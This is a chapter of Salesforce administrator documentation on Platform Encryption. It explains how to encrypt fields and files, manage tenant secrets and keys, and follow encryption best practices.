





# <span id="page-129-1"></span>**CHAPTER 6** Platform Encryption

Platform Encryption gives your data a whole new layer of security while preserving critical platform functionality. The data you select is encrypted at rest using an advanced key derivation system. You can protect data at a more granular level than ever before, so that your company can confidently comply with privacy policies, regulatory requirements, and contractual obligations for handling private data.

### IN THIS SECTION:

#### [Encrypt Fields and Files](#page-129-0)

To implement Platform Encryption in your organization, create a tenant secret and then specify the fields and files you want to encrypt, and designate users who can generate, rotate and archive your organization's keys.

#### [Manage Tenant Secrets and Keys](#page-133-0)

With Platform Encryption, you manage your own tenant secret, which is used to derive the keys that protect your data. After you create a unique tenant secret for your organization, you can rotate it, archive it, and share responsibility for it with other users.

#### [How Platform Encryption Works](#page-136-0)

Platform Encryption builds on the data encryption options that Salesforce offers out of the box. It enables you to encrypt the data stored in many standard and custom fields and in files and attachments. Data is encrypted at rest, not just when transmitted over a network, so it is protected even when other lines of defense have been compromised.

#### <span id="page-129-0"></span>SEE ALSO:

[Salesforce Platform Encryption Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf)

# Encrypt Fields and Files

To implement Platform Encryption in your organization, create a tenant secret and then specify the fields and files you want to encrypt, and designate users who can generate, rotate and archive your organization's keys.

#### IN THIS SECTION:

#### [Encrypt Fields](#page-130-0)

Select the fields you want to encrypt. When a field is encrypted, its value appears as asterisks to users who don't have permission to view it.

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and lator

Available in Salesforce Classic only.

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

## [Encrypt Files and Attachments](#page-131-0)

Encrypt files and attachments using Platform Encryption for another layer of data protection. When Platform Encryption is on, the body of each file or attachment is encrypted when it is uploaded.

## [Turn Platform Encryption Off](#page-132-0)

At some point you may need to disable Platform Encryption for fields, files, or both. When you turn off Platform Encryption, encrypted data is not mass-decrypted and any functionality that is affected by encryption is not restored. Contact Salesforce if you need help with this.

# <span id="page-130-0"></span>Encrypt Fields

Select the fields you want to encrypt. When a field is encrypted, its value appears as asterisks to users who don't have permission to view it.

Depending on the size of your organization, enabling a standard field for encryption can take a few minutes.

- **1.** Make sure that your organization has an active encryption key. If you're not sure, check with your administrator.
- **2.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **3.** Select **Enable Encrypted Standard Fields**.
- **4.** Select **Edit**.
- **5.** Select the fields to encrypt, and save your settings.

The automatic Platform Encryption validation service kicks off. If any of your organization's settings are blocking encryption, you will receive an email with instructions for fixing them.

Field values are automatically encrypted only in records created or updated after you've enabled encryption. Salesforce recommends updating existing records to ensure that their field values are encrypted. For example, if you encrypt the Description field on the Case object, use the Data Loader to update all case records. Contact Salesforce if you need help with this.

Note: This information applies to Platform Encryption and not to Classic Encryption.

## SEE ALSO:

[Which Fields Can I Encrypt?](#page-139-0)

[What to Expect When You Encrypt Certain Fields](#page-148-0)

[Automatic Validation for Platform Encryption](#page-143-0)

[Back to Parent Topic](#page-129-0)

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

# USER PERMISSIONS

To view setup:

**•** "View Setup and Configuration"

To enable encrypted fields:

# <span id="page-131-0"></span>Encrypt Files and Attachments

Encrypt files and attachments using Platform Encryption for another layer of data protection. When Platform Encryption is on, the body of each file or attachment is encrypted when it is uploaded.

Note: Before you begin, make sure that your organization has an active encryption key; if you're not sure, check with your administrator.

You can encrypt these kinds of files:

- **•** Files attached to feeds.
- **•** Files attached to records.
- **•** Files in the Content, Libraries, and Files tabs (Chatter files, including file previews, and Salesforce CRM Content files).
- **•** Files managed with Salesforce Files Sync
- **•** Notes (Beta)
- Some types of files and attachments can't be encrypted:
- **•** Chatter group and profile photos
- **•** Documents
- **•** Email attachments
- **1.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** Select **Enable Encrypted Files and Attachments**.
- **3.** Click **Set Preferences**.

Important: Users with access to the file can work normally with it regardless of their encryption-specific permissions. Users who are logged into your organization and have read access can search and view the body content.

Users can continue to upload files and attachments per the usual file size limits. Any expansion of file sizes caused by encryption doesn't count against these limits.

Turning on file and attachment encryption affects new files and attachments. It does not automatically encrypt files and attachments that were already in Salesforce. To encrypt existing files, contact Salesforce.

To check whether a file or attachment is encrypted, look for the encryption indicator on the detail page of the file or attachment, or query the isEncrypted field on the ContentVersion object (for files) or on the Attachment object (for attachments).

# EDITIONS

## Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

# USER PERMISSIONS

To view setup:

**•** "View Setup and Configuration"

To enable encrypted files:



**Here's what it looks like when a file is encrypted.**

Note: This information applies to Platform Encryption and not to Classic Encryption.  $\mathbb{Z}$ 

## SEE ALSO:

<span id="page-132-0"></span>[Automatic Validation for Platform Encryption](#page-143-0) [Back to Parent Topic](#page-129-0)

# Turn Platform Encryption Off

At some point you may need to disable Platform Encryption for fields, files, or both. When you turn off Platform Encryption, encrypted data is not mass-decrypted and any functionality that is affected by encryption is not restored. Contact Salesforce if you need help with this.

- **1.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** Clear the fields you want to make visible to users without the "View Encrypted Data" permission.
- **3.** To disable field encryption entirely, clear **Enable Encrypted Standard Fields**.
- **4.** To disable encryption for files, select **Disable Encrypted Files and Attachments**.

The limitations and special behaviors that apply to encrypted fields persist after encryption is disabled. The values can remain encrypted at rest and masked in some places. All previously encrypted files and attachments remain encrypted at rest.

Encrypted fields remain accessible after you disable encryption, as long as the key used to encrypt them has not been destroyed.

SEE ALSO: [Back to Parent Topic](#page-147-0)

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

## USER PERMISSIONS

To view setup:

**•** "View Setup and Configuration"

To disable encryption:

# <span id="page-133-0"></span>Manage Tenant Secrets and Keys

With Platform Encryption, you manage your own tenant secret, which is used to derive the keys that protect your data. After you create a unique tenant secret for your organization, you can rotate it, archive it, and share responsibility for it with other users.

Authorized users generate tenant secrets on demand from the Platform Encryption page. Authorized developers can generate them by coding a call to the TenantSecret object in the Salesforce API.

Data encryption keys are never shared across organizations or saved to any disk. Instead, they are derived on demand from a master secret and an organization-specific tenant secret and then cached on an application server.

#### IN THIS SECTION:

### [Create a Tenant Secret](#page-134-0)

Create a unique tenant secret for your organization, then authorize specific people to use it to produce new data encryption keys.

### [Rotate Your Platform Encryption Keys](#page-134-1)

Key rotation is the process of generating a new tenant secret and archiving the previously active one. By controlling the lifecycle of your organization's tenant secrets, you control the lifecycle of the derived data encryption keys.

### [Export and Import a Tenant Secret](#page-135-0)

Your tenant secret is unique to your organization and to the specific data to which it applies. Salesforce recommends that you export your secret to ensure continued data access in cases where you need to gain access to the related data again.

#### [Destroy A Tenant Secret](#page-136-1)

Only destroy tenant secrets in extreme cases where access to related data is no longer needed. Your tenant secret is unique to your organization and to the specific data to which it applies. Once you destroy a tenant secret, related data is not accessible unless you previously exported the key and then import the key back into Salesforce

## SEE ALSO:

[Which User Permissions Does Platform Encryption Require?](#page-144-0) [The TenantSecret Object](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/sforce_api_objects_tenantsecret.htm) [Back to Parent Topic](#page-129-0)

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

# USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

# <span id="page-134-0"></span>Create a Tenant Secret

Create a unique tenant secret for your organization, then authorize specific people to use it to produce new data encryption keys.

- **1.** Create your tenant secret.
	- **a.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
	- **b.** Click **Create Tenant Secret**.
- **2.** Assign the "Manage Encryption Keys" permission to people you trust to manage tenant secrets for your organization.

You can add this permission to a profile or a permission set: from Setup, enter *Profiles* or *Permission Sets* in the Quick Find box.

Note: Administrators have the "Manage Encryption Keys" permission enabled by default.

Note: This information applies to Platform Encryption and not to Classic Encryption.

### SEE ALSO:

<span id="page-134-1"></span>[Permission Sets](#page-47-0) [Profiles](#page-63-0)

# Rotate Your Platform Encryption Keys

Key rotation is the process of generating a new tenant secret and archiving the previously active one. By controlling the lifecycle of your organization's tenant secrets, you control the lifecycle of the derived data encryption keys.

Your key rotation is determined by your organization's security policies. You can rotate the tenant secret once every 24 hours in a production organization, and every four hours in a sandbox environment. Master secrets used in the key derivation function are rotated with each major Salesforce release. This has no impact on the customer keys or on encrypted data, until the tenant secret is rotated.

**1.** Check the statuses of keys in your organization from Setup by entering *Platform Encryption* in the Quick Find box, then selecting **Platform Encryption**. Keys can be active, archived, or destroyed.

# **ACTIVE**

Can be used to encrypt and decrypt new or existing data.

#### **ARCHIVED**

Cannot encrypt new data. Can be used to decrypt data previously encrypted with this key when it was active.

#### **DESTROYED**

Cannot encrypt or decrypt data. Data encrypted with this key when it was active can no longer be decrypted.

**2.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.

# **EDITIONS**

## Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and lator

Available in Salesforce Classic only.

# USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

# USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

#### **3.** Click **Generate New Tenant Secret**.

**4.** If you want to re-encrypt existing field values with a newly generated tenant secret, edit and save the encrypted fields using the Data Loader or another tool.

Get the data to update by exporting the objects via the API or by running a report that includes the record ID. This triggers the encryption service to encrypt the existing data again using the newest key.



Note: This information applies to Platform Encryption and not to Classic Encryption.

# <span id="page-135-0"></span>Export and Import a Tenant Secret

Your tenant secret is unique to your organization and to the specific data to which it applies. Salesforce recommends that you export your secret to ensure continued data access in cases where you need to gain access to the related data again.

- **1.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** In the table that lists your keys, find the tenant secret you want and click **Export**.
- **3.** Confirm your choice in the warning box, then save your exported file.

The file name is tenant-secret-org-<organization ID>-ver-<tenant secret version numer>.txt. For example, tenant-secret-org-00DD00000007eTR-ver-1.txt.

**4.** Note the specific version you're exporting, and give the exported file a meaningful name. Store the file in a safe location in case you need to import it back into your organization.



Note: Your exported tenant secret is itself encrypted.

- **5.** To import your tenant secret again, click **Import** > **Choose File** and select your file. Make sure you're importing the correct version of the tenant secret.
	- Note: This information applies to Platform Encryption and not to Classic Encryption.

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

# USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

# <span id="page-136-1"></span>Destroy A Tenant Secret

Only destroy tenant secrets in extreme cases where access to related data is no longer needed. Your tenant secret is unique to your organization and to the specific data to which it applies. Once you destroy a tenant secret, related data is not accessible unless you previously exported the key and then import the key back into Salesforce



 $\Box$  Note: If you create a sandbox organization from your production organization and then later destroy the tenant secret on your sandbox organization, the tenant secret continues to exist without change on the production organization.

- **1.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** From the table that lists your tenant secrets, go to the row that contains the one you want to destroy and click **Destroy**.
- **3.** A warning box appears. If this is the tenant secret you want to destroy:
	- **a.** Type in the text as shown.
	- **b.** Select the checkbox acknowledging that you're destroying a tenant secret.
	- **c.** Click **Destroy**.

<span id="page-136-0"></span>Note: This information applies to Platform Encryption and not to Classic Encryption.

# How Platform Encryption Works

Platform Encryption builds on the data encryption options that Salesforce offers out of the box. It enables you to encrypt the data stored in many standard and custom fields and in files and attachments. Data is encrypted at rest, not just when transmitted over a network, so it is protected even when other lines of defense have been compromised.

Encrypting files, fields, and attachments has no effect on your organization's storage limits.



Note: This information applies to Platform Encryption and not to Classic Encryption.

#### IN THIS SECTION:

#### [Platform Encryption Best Practices](#page-137-0)

Take the time to identify the most likely threats to your organization. This will help you distinguish data that needs encryption from data that doesn't, so that you can encrypt only what you need

to. Make sure your tenant secret and keys are backed up, and be careful who you allow to manage your secrets and keys.

#### [Which Fields Can I Encrypt?](#page-139-0)

You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When Platform Encryption is on, users with the "View Encrypted Data" permission can see the contents of encrypted fields, but users without that permission see only masked values (that is, the values are replaced with asterisks).

#### [Platform Encryption Terminology](#page-141-0)

Encryption has its own specialized vocabulary. To get the most out of your Platform Encryption features, it's a good idea to familiarize yourself with the key terms, such as hardware security module, key rotation, and master secret.

# EDITIONS

## Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

# USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later

Available in Salesforce Classic only.

### [Behind the Scenes: The Platform Encryption Process](#page-142-0)

When users submit data, the application server looks for the organization-specific data encryption key in its cache. If it isn't there, the application server gets the encrypted tenant secret from the database and asks the key derivation server to derive the key. The encryption service then encrypts the data on the application server.

### [Automatic Validation for Platform Encryption](#page-143-0)

When you turn on encryption, Salesforce automatically checks for potential side effects and warns you if any existing settings may pose a risk to data access or the normal operation of your Salesforce organization. For example, encryption is blocked if you try to encrypt fields used in criteria-based sharing rules.

#### [Which User Permissions Does Platform Encryption Require?](#page-144-0)

Assign permissions to your users according to their roles with regard to encryption. Some users will need the "View Encrypted Data" permission. Some will need other combinations of permissions in order to select data for encryption or work with encryption keys.

#### [How Do I Deploy Platform Encryption?](#page-145-0)

When you deploy Platform Encryption to your organization with a tool such as Force.com IDE, Migration Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to organizations with different encryption settings, the effect depends on whether Platform Encryption is enabled in the target organization.

#### [How Does Platform Encryption Work In a Sandbox?](#page-146-0)

Refreshing a sandbox from a production organization creates an exact copy of the production organization. If Platform Encryption is enabled on the production organization, all encryption settings are copied, including tenant secrets created in production.

#### [What's the Difference Between Classic Encryption and Platform Encryption?](#page-146-1)

Classic encryption lets you protect a special type of custom text fields, which you create for that purpose. With Platform Encryption you can encrypt a variety of widely-used standard fields, along with some custom fields and many kinds of files. Platform Encryption also supports person accounts, cases, search, workflow, approval processes, and other key Salesforce features.

#### <span id="page-137-0"></span>[Platform Encryption Considerations](#page-147-0)

Understand the possible results of platform encryption before you enable it to improve data protection in your organization.

# Platform Encryption Best Practices

Take the time to identify the most likely threats to your organization. This will help you distinguish data that needs encryption from data that doesn't, so that you can encrypt only what you need to. Make sure your tenant secret and keys are backed up, and be careful who you allow to manage your secrets and keys.

**1.** Define a threat model for your organization.

Walk through a formal threat modeling exercise to identify the threats that are most likely to affect your organization. Use your findings to create a data classification scheme, which can help you decide what data to encrypt.

- **2.** Encrypt only where necessary.
	- **•** Not all data is sensitive. Focus on information that requires encryption to meet your regulatory, security, compliance, and privacy requirements. Unnecessarily encrypting data impacts functionality and performance.
	- **•** Evaluate your data classification scheme early and work with stakeholders in security, compliance, and business IT departments to define requirements. Balance business-critical functionality against security and risk measures and challenge your assumptions periodically.
- **3.** Create a strategy early for backing up and archiving keys and data.

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

If your tenant secrets are destroyed, reimport them to access your data. You are solely responsible for making sure your data and tenant secrets are backed up and stored in a safe place. Salesforce cannot help you with deleted, destroyed or misplaced tenant secrets.

- **4.** Understand that encryption applies to all users, regardless of their permissions.
	- **•** You control who reads encrypted field values in plaintext using the "View Encrypted Data" permission. However, the data stored in these fields is encrypted at rest, regardless of user permissions.
	- **•** Functional limitations are imposed on users who interact with encrypted data. Consider whether encryption can be applied to a portion of your business users and how this application affects other users interacting with the data.
- **5.** Read the Platform Encryption considerations and understand their implications on your organization.
	- **•** Evaluate the impact of the considerations on your business solution and implementation.
	- **•** Test Platform Encryption in a sandbox environment before deploying to a production environment.
	- **•** Before enabling encryption, fix any violations that you uncover. For example, referencing encrypted fields in a SOQL WHERE clause triggers a violation. Similarly, if you reference encrypted fields in a SOQL ORDER BY clause, a violation occurs. In both cases, fix the violation by removing references to the encrypted fields.
- **6.** Analyze and test AppExchange apps before deploying them.
	- **•** If you use an app from the AppExchange, test how it interacts with encrypted data in your organization and evaluate whether its functionality is affected.
	- **•** If an app interacts with encrypted data that's stored outside of Salesforce, investigate how and where data processing occurs and how information is protected.
	- **•** If you suspect Platform Encryption could affect the functionality of an app, ask the provider for help with evaluation. Also discuss any custom solutions that must be compatible with Platform Encryption.
	- **•** Apps on the AppExchange that are built exclusively using Force.com inherit Platform Encryption capabilities and limitations.
- **7.** Platform Encryption is not a user authentication or authorization tool. Use field-level security settings, page layout settings, and validation rules, not Platform Encryption, to control which users can see which data. Make sure that a user inadvertently granted the View Encrypted Data permission would still see only appropriate data.

By default, any user can edit encrypted fields, even users without the "View Encrypted Data" permission.

**8.** Grant the "Manage Encryption Keys" user permission to authorized users only.

Users with the "Manage Encryption Keys" permission can generate, export, import, and destroy organization-specific keys. Monitor the key management activities of these users regularly with the setup audit trail.

**9.** Grant the "View Encrypted Data" user permission to authorized users only.

Grant the "View Encrypted Data" permission to users who must view encrypted fields in plaintext, including integration users who must read sensitive data in plaintext. Encrypted files are visible to all users who have access to the files, regardless of the "View Encrypted Data" permission.

**10.** Mass-encrypt your existing data.

Existing field and file data is not automatically encrypted when you turn on Platform Encryption. To encrypt existing field data, update the records associated with the field data. This action triggers encryption for these records so that your existing data is encrypted at rest. To encrypt existing files, contact Salesforce.

**11.** Avoid encrypting Currency, Number, Date, and Date/Time data.

You can often keep private, sensitive, or regulated data safe without encrypting associated Currency, Number, Date, and Date/Time fields. Encrypting these fields can have broad functional consequences across the platform, such as disruptions to roll-up summary reports, report timeframes, and calculations.

**12.** Communicate to your users about the impact of encryption.

Before you enable Platform Encryption in a production environment, inform users about how it affects your business solution. For example, share the information described in Platform Encryption considerations, where it's relevant to your business processes.

**13.** Use discretion when granting login access.

If a user with the "View Encrypted Data" permission grants login access to another user, the other user is able to view encrypted fields in plaintext.

**14.** Encrypt your data using the most current key.

When you generate a new tenant secret, any new data is encrypted using this key. However, existing sensitive data remains encrypted using previous keys. In this situation, Salesforce strongly recommends re-encrypting these fields using the latest key. Contact Salesforce for help with this.

#### <span id="page-139-0"></span>SEE ALSO:

[Back to Parent Topic](#page-129-1)

# Which Fields Can I Encrypt?

You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When Platform Encryption is on, users with the "View Encrypted Data" permission can see the contents of encrypted fields, but users without that permission see only masked values (that is, the values are replaced with asterisks).

In either case, encrypted fields work normally throughout the Salesforce user interface, business processes, and APIs. (There are some exceptions; for example, encrypted fields can't be sorted.)

When you turn encryption on, existing field values aren't encrypted immediately. Values are encrypted only after they are touched. Contact Salesforce for help encrypting existing data.

# Encrypted Standard Fields

You can encrypt the contents of these standard field types.

- **•** On the Account object:
	- **–** Account Name
- **•** On the Contact object:
	- **–** Email
	- **–** Fax
	- **–** Home Phone
	- **–** Mailing Address (Encrypts only Mailing Street and Mailing City)
	- **–** Mobile
	- **–** Name (Encrypts First Name, Middle Name, and Last Name)
	- **–** Other Phone

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

- **–** Phone
- **•** On the Case object:
	- **–** Subject
	- **–** Description
- **•** On Case Comments:
	- **–** Body

# Encrypted Custom Fields

You can encrypt the contents of these custom field types:

- **•** Email
- **•** Phone
- **•** Text
- **•** Text Area
- **•** Text Area (Long)
- **•** URL

Important: Once a custom field is encrypted, you can't change the field type. For custom phone and email fields, you also can't change the field format.

You can't use currently or previously encrypted custom fields in custom formula fields or criteria-based sharing rules.

You can't use Schema Builder to create an encrypted custom field.

Some custom fields can't be encrypted:

- Fields that have the Unique or External ID attributes or include these attributes on previously encrypted custom fields
- **•** Fields that are used in custom formula fields
- **•** Fields on external data objects

Note: This information applies to Platform Encryption and not to Classic Encryption.  $\left( \mathbf{z}\right)$ 

